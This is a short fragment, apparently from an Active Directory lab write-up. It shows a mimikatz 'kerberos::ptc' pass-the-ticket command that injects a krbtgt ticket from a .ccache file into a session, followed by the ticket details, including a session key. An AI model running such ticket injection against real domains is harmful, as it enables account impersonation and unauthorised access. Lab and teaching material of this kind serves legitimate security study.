 mimikatz # kerberos::ptc C:\Users\WIN10.WLYXXAQ38\Desktop\TGT_WIN10@wlyxxaq38.com.ccache
Principal : (01) : WIN10 ; @ WLYXXAQ38.COM
Data 0
Start/End/MaxRenew: 2024/12/21 13:38:42 ; 2024/12/21 23:38:42 ; 2024/12/28 13:38:42
Service Name (01) : krbtgt ; WLYXXAQ38.COM ; @ WLYXXAQ38.COM
Target Name  (01) : krbtgt ; WLYXXAQ38.COM ; @ WLYXXAQ38.COM
Client Name  (01) : WIN10 ; @ WLYXXAQ38.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
34b1ab8ac9328455243bd8f84c7ed21c
Ticket            : 0x00000000 - null              ; kvno = 2      [...]
* Injecting ticket : OK
mimikatz #